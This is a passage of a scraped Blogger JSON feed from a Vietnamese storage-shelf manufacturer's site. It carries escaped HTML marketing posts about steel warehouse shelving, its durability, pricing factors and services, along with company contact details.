\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENhờ\nkết cấu bằng các vật liệu như: nhôm, thép và qua xử lý công nghiệp với lớp sơn\nbền bỉ, nên khách hàng có thể yên tâm khi sử dụng kệ để hàng, giá để đồ, kệ\nkho, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html\" target=\"_blank\"\u003Ekệ sắt \u003C\/a\u003E\u003C\/b\u003E.. mà không lo cháy nổ, ẩm ướt, nấm mốc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003EĐộ\nbền cai, chịu lực tốt\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EVới\ncấu tạo từ thép công nghiệp chất lượng, các mâm tầng đều hỗ trợ gân chịu lực\nnên sản phẩm chịu được lực tác động mạnh, độ bền cao theo thời gian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENgoài ra,\nCông ty MHA còn có những dịch vụ hỗ trợ đi kèm hữu ích cho khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s1600\/tu-dung-khay-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s640\/tu-dung-khay-2.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s640\/ke-de-thung-hang-inox-1.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ sắt- công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EGiá\nthành cạnh tranh nhất vì chúng tôi có dây chuyền khép kín: thiết kế, gia công sản\nxuất tại chỗ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐáp\nứng nhu cầu về kích thước cũng như màu sắc theo yêu cầu của khách hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐổi\ntrả hàng khi có vấn đề xảy ra trong thời gian quy định\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐội\nngũ kỹ thuật luôn sẵn sàng hỗ trợ về di chuyển, thay đổi kích thước sản phẩm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhách hàng\nquan tâm về sản phẩm, vui lòng liên hệ với chúng tôi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHotline:\n0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003E\u003Cspan style=\"color: windowtext;\"\u003Ekinhdoanh@cokhimha.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4346425997067748274\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html","title":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&callback=jQuery1124003928288732037766_1768434538700&_=1768434538701
body_size: 35377
content:
// API callback
jQuery1124003928288732037766_1768434538700({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3029897878855518444"},"published":{"$t":"2019-12-10T19:32:00.000-08:00"},"updated":{"$t":"2019-12-10T19:41:53.872-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Báo giá kệ để hàng công nghiệp MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECó thể\nnói, đối với phần lớn khách hàng khi chọn mua \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E công nghiệp thì vấn đề chi phí sao cho tối ưu là yếu tố hàng đầu đối với mỗi sản phẩm.Ngoài ra, b\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eạn nên quan tâm đến những công ty cung cấp các sản phẩm chính hãng, uy\ntín, có độ tin cậy cao trên thị trường. Công ty MHA trong số những công ty thế\nmạnh về thiết kế với nhiều năm kinh nghiệm trên thị trường, chúng tôi luôn cố gắng\nđể đem đến cho khách hàng những sản phẩm chất lượng dịch vụ tốt nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s1600\/gia-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM\/s640\/gia-de-hang-trong-kho-3.jpg\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELý do bạn\nnên tin chọn sản phẩm của công ty MHA:\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECác\nsản phẩm \u003C\/span\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ekệ để hàng công nghiệp\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: normal; text-indent: -0.25in;\"\u003E được sản xuất tại nhà xưởng của công ty với dây chuyền công\nnghệ hiện đại, máy móc nhập khẩu từ nước ngoài, đảm bảo cho khách hàng về chất\nlượng sản phẩm.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Nguyên\nvật liệu chính hãng, nguồn gốc xuất xứ rõ ràng, nên tuổi thọ sản phẩm được\nkhách hàng đánh giá cao trên thị trường.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Tính\nứng dụng luôn được tối ưu nhất có thể. Các sản phẩm kệ để hàng trong kho được sản\nxuất tùy theo nhu cầu , đảm bảo độ linh hoạt trong việc ứng dụng vào các lĩnh vực,\nngành nghề khác nhau.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Mẫu\nmã đa dạng, kích thước phong phú giúp khách hàng có nhiều sự lựa chọn ưng ý.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Chế\nđộ chăm sóc , bảo dưỡng luôn được đảm bảo. Chúng tôi luôn luôn sẵn sàng phục vụ\nkhách hàng nhanh chóng nhất.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbjh12uV23Dn3izVW76A0hdYz2t3fz9zlLaMhx67q00UlqZ9y6IW0HnwWfbmADNe7xqygKLBVa0yCLzYV-eBsQv_qlM2bQsteavLP7OnozdFmnCbBVP7Q1mNP0b8KXTfTvBCmRIfU25mq\/s640\/ke-de-khuon-mau-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBáo giá kệ\nđể hàng công nghiệp MHA\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EKhách hàng\nquan tâm đến \u003C\/span\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/12\/bao-gia-ke-e-hang-cong-nghiep-mha.html\" target=\"_blank\"\u003E\u003Cb\u003Ebáo giá kệ để hàng công nghiệp MHA\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E, chúng tôi sẽ cung cấp đầy đủ thông tin nhất đến từng sản phẩm.\nVới mong muốn đem đến cho doanh nghiệp chi phí tốt nhất , chúng tôi đưa ra các\ntiêu chí thống kê sau:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Quy\nmô diện tích nhà xưởng:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào yếu tố này, đội ngũ kỹ thuật viên sẽ đưa\nra kích thước phù hợp nhất.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Vật\nliệu:\u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003E tùy thuộc vào từng nguyên vật liệu mà sẽ có những chi phí sản xuất khác\nnhau.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Ci style=\"text-indent: -0.25in;\"\u003E- Phụ\nkiện phụ trợ: \u003C\/i\u003E\u003Cspan style=\"text-indent: -0.25in;\"\u003Eđối với những loại kệ hàng truyền thống cấu tạo sẽ được đơn giản\nhóa, tuy nhiên với ngành công nghiệp ngày càng phát triển hiện nay, việc cải tiết\nthêm một số thiết bị là điều vô cùng cần thiết: kệ thống chiếu sáng, roller –\ncon lăn, bánh xe đa di năng…\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E- Ngoài\nra còn một số yếu tố tác động đến chi phí sản phẩm.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci style=\"text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s1600\/ke-de-hang-don-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPVjSl8lJjgejvmBnTWfoVfXXgBiOxHgmQmeXhBRHNLDUtfDDj_tChqnnMBJOuuB-Q4qPE5Pf0ZSRTfiRMCvWpruE0oG5Ge_247KDCMlkDFpFjfPdLb-UrouP8y0YmoZUE22Y2LhVLAt1B\/s640\/ke-de-hang-don-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBên cạnh\ndòng sản phẩm kệ để hàng, chúng tối còn thiết kế sản xuất nhiều dòng sản phẩm\nkhách như: \u003Cb\u003E\u003Ca href=\"https:\/\/www.banthaotac24h.com\/2018\/10\/ban-thao-tac-chong-tinh-ien.html\" target=\"_blank\"\u003Ebàn thao tác chống tĩnh điện\u003C\/a\u003E\u003C\/b\u003E, chế tạo máy, băng tải PVC…\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuý khách\nhàng quan tâm về bất kỳ sản phẩm nào vui lòng liên hệ: \u003Cspan style=\"background: white; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHotline: 0975 263 289\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #1c1e21; font-size: 10.5pt; line-height: 107%;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cbr 